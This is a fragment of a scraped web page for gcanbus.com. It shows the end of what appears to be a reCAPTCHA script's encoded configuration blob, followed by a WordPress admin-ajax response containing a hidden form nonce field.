mCslwrnDoQR+wrk/wrzCqlzDp2hRNMKcwqlIHsKqGcKZMMKxwqkiw7bCmzjCmMOjP2Q9LSvDowHCiRBwwo4lUcKwAkhjMMO0wqfCojptwqNpwqbDgwpOw7zCrWo+VCbCscKOwqgrRsOWw6vCv8Olwrt6J3/DsG8PP3ofC8OSGWp+c37CscKFZhJ4JHAQw57Dp8OTwqPCv8OpWCALBsKkwosjwpQ5w53Dk8KEF0rDvTlWf8OBQhDCg8KfBjrDmcOdPMKRw4dNwrrDukLDm3fCtwXCiTvCv3/DpsK+GkMQw6tew7caEMK6ScKQfQV6OA7CrzzDjxvDrHfDo07DpsKCwoNLwpvCm8OuCXzCu2nCk8KaAHfCjUzCssOuw5U/PcOCPGFnwoDCvTzCjE/DkMKiacKmwqHDmj4DZXrCljTDgybCgDA9fTHCm8OjwoYRw5XDgMKUcwnCmjxQLFrDj8KSwpvDs3rDvcODGQrDjMOUCl5gwpZKw67DpMOPd1rCssK0Pj8dAsKXL1LCgwPDhsOGDz7ChzIvP8KawqPCn8Omf8OMw5vCr1hMwqEywrBpEwbCvsOmNcKtwrJSJlFdMDN/D8KCCCBmUibDpjpXBzBGwovCsHPCl8Kew4nDvsOnw5ACfj7CpcKdw5MxXCLCkMO/DRYkwooaJ29BN8Kuw5DDjMKJw5tFw6gtR3zCg15KKcK7w6xaOsKRw7QEwrYrb8KMwp0cMQYcw51PbsKvw6R+wo3CgMKoGlbCssKkVCFhw41hw6Bdd3DCr8OJHmbDqAo0Hi48WlAMw4hOZCPDujHDvMKrKwJrCMKvHsKEwqd1eC/Dk2zCkG8vwrN1TX3DhMO0wprDvG/DjsOUZsOFw74YDSd7aQ7DiBNdwr/CoMO6VCbDosKLCQReE8O1w7zDt8Kmw47Dn0/[base64]/[base64]/O8OMIG1ewr7CjsKGXjU/[base64]/BA1OWcKiw5HCgCnCp8O7w6vDu1tRTEvDksO8wqnCt8KtwoLDojNiworDm8OTwoVJw50Hw5kOX384w4DCisKsJRzDq8O4ZW7DvUDCkMO9IVVswpwcw457w4cgw7/DghwVw7IhLMOXw4Q3wr/[base64]/ChXTChx0sNsOGw6IpHFPCiMOPT8KeA8KjesOhN8OXw4nDm27ChV/DlmlxXcKIRsOcc8OQwpZsO00h\x22],null,[\x22conf\x22,null,\x226LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gcanbus.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22NXLsAsT/5r8IBlUUwrrlh5zuT3RnkJ5LkTF6vuPXjz8\\u003d\x22,1,0,null,1,1769010488568,0,0,[113,191],null,[132],\x22RC-9xD9z0QZs2TPcQ\x22,null,null,null,null,null,\x220dAFcWeA6RAnY7BPCq-YUztifRrKCg4bGTZ6QAjLcWG_pr0-GjlkGK0Uhxe6zds8vBVxO72fuU0sy60B-R8tXF86xcwPvRzFDdZQ\x22,1769093288389]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcanbus.com/wp-admin/admin-ajax.php
body_size: -112
content:
<input type="hidden" id="fusion-form-nonce-2948" name="fusion-form-nonce-2948" value="19c31e894e" />